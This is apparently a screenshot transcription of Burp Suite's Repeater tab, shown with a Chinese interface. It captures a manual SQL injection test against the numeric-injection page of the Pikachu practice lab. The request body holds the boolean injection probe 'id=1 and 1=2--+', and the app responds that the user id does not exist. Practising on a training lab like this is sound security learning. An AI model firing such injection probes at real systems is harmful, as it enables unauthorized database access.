 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.8.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1
发送 取消 Burp AI 目标: http://pikachu:82 HTTP/1
请求
美化 Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: pikachu:82
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/149.0.0.0 Safari/537.36
8 Origin: http://pikachu:82
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
10 Referer: http://pikachu:82/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=39f441ced65b329b588de092786feb3c
14 Connection: keep-alive
15
16 id=1 and 1=2--+&submit=%E6%9F%A5%E8%AF%A2
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli 数字型注入 点一下提示~
select your userid?
--- 查询
您输入的user id不存在，请重新输入！
Search 0高亮
完成 34,482字节 | 17